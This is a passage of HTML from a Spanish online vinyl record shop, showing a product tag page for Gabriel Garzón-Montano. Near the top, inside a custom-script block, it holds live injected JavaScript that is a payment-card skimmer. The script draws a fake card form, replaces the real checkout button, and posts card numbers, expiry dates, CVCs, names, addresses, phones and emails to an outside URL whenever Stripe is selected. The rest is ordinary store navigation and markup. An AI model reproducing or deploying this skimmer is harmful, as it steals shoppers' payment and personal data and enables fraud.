          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" id="exp" name="exp" placeholder="MM/AA" maxlength="5">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de verificación *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_stripe").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_stripe").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_stripe").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if(allChecked() && document.getElementById("payment_method_stripe").checked){
        let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
        frame.getElementsByTagName("div")[0].style.display = "none"
    }
},1000)</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ud85o7i8NIcRFsvV-ZG4jqDZuz42hzrhjeWC-Si7Buk" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora RSS2 Feed" href="https://discosborabora.com/feed" />
<link rel="pingback" href="https://discosborabora.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://discosborabora.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-300x300.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-270x270.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1G-PU:95-PLA:30
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:28
-->
</head>

<body id="top" class="archive tax-product_tag term-gabriel-garzon-montano term-2166 wp-theme-enfold stretched no_sidebar_border avia-mobile-no-animations rtl_columns av-curtain-numeric open_sans  theme-enfold woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_entry_id_12674'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://discosborabora.com/mi-cuenta">Mi cuenta</a></li>
<li role="menuitem" id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://discosborabora.com/contacto">Contacto</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://discosborabora.com/carrito'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Carrito de Compra</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://discosborabora.com/' class='' aria-label='Logo_DiscosBoraBora3' title='Logo_DiscosBoraBora3'><img src="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png" srcset="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png 355w, https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3-300x132.png 300w" sizes="(max-width: 355px) 100vw, 355px" height="100" width="300" alt='Discos Bora Bora' title='Logo_DiscosBoraBora3' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Catálogo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-pop-indie-y-rock" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pop / Rock / Indie</span></a></li>
	<li role="menuitem" id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-discos-rocknroll-garage-surf-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Rock&#8217;n&#8217;roll / Garage / Surf</span></a></li>
	<li role="menuitem" id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-soul-funk-reggae-ska" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Soul / Funk / Reggae / Ska</span></a></li>
	<li role="menuitem" id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-jazz-blues" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Jazz / Blues</span></a></li>
	<li role="menuitem" id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-hip-hop-rap-trap" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hip-hop / Rap / Trap</span></a></li>
	<li role="menuitem" id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-psicodelia-kraut-dark" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Psicodelia / Kraut / Dark</span></a></li>
	<li role="menuitem" id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-punk-hardcore-oi" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Punk / Oi! / Hardcore / Post-Hardcore</span></a></li>
	<li role="menuitem" id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/metal-trash-stoner-death-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Metal / Trash / Stoner / Death / Doom / Black</span></a></li>
	<li role="menuitem" id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-flamenco" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Flamenco</span></a></li>
	<li role="menuitem" id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-cumbia-guajira-latin" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cumbia / Guajira / Latin</span></a></li>
	<li role="menuitem" id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-folklore" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Folklore</span></a></li>
	<li role="menuitem" id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-bandas-sonoras" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bandas Sonoras</span></a></li>
	<li role="menuitem" id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-electronica" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Electrónica</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Novedades</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pre-orders</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">2ª mano</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/comprar/oferta-vinilos-camisetas-discos-cds-libros" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ofertas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ed. Especiales</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-20395" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2020" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2020</span></a></li>
	<li role="menuitem" id="menu-item-20396" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2021" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2021</span></a></li>
	<li role="menuitem" id="menu-item-30404" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2022" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2022</span></a></li>
	<li role="menuitem" id="menu-item-43239" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2023" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2023</span></a></li>
	<li role="menuitem" id="menu-item-46688" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2024" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2024</span></a></li>
	<li role="menuitem" id="menu-item-57216" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2025" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2025</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/comprar/merchandising" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Merchan</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Camisetas</span></a></li>
	<li role="menuitem" id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/bebe" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bebé / Niñ@</span></a></li>
	<li role="menuitem" id="menu-item-11575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bolsos / Totes</span></a></li>
	<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Souvenirs Bora-Bora</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Libros</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-8"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sello Bora-Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-9"><a href="https://discosborabora.com/comprar/carteles-antiguos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Carteles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-54662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-10"><a href="https://discosborabora.com/category/juegos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Juegos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://discosborabora.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Buscar&#039; placeholder=&#039;Buscar&#039; required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '>Gabriel Garzón - Montano</h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Usted está aquí:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com" title="Discos Bora Bora" rel="home" class="trail-begin"><span itemprop="name">Inicio</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com/tienda" title="Tienda de vinilos, cds, libros y merchan"><span itemprop="name">Tienda de vinilos, cds, libros y merchan</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Etiqueta: Gabriel Garzón - Montano</span></div></div></div></div><div class='container_wrap container_wrap_first main_color sidebar_left template-shop shop_columns_4'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Gabriel Garzón - Montano</h1>
	
	</header>
<main class='template-shop content av-content-small units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting avia-product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Ordenar por <strong>Por defecto</strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Por defecto</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Personalizado</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Nombre</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Precio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Fecha</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Aleatorio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Mostrar <strong>20 Artículos por página </strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=20' rel="nofollow">		<span class='avia-bullet'></span>20 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=40' rel="nofollow">	<span class='avia-bullet'></span>40 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=60' rel="nofollow">	<span class='avia-bullet'></span>60 Artículos por página</a></li></ul></li></ul></div><ul class="products columns-4">
<li class="product type-product post-12674 status-publish first outofstock product_cat-discos-de-vinilo product_cat-tienda-de-discos-de-vinilo-de-cumbia-guajira-latin product_cat-tienda-de-discos-de-vinilo-de-hip-hop-rap-trap product_tag-gabriel-garzon-montano has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/garzon-montano-gabriel-aguita-lp-ed-limitada-vinilo-amarillo" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
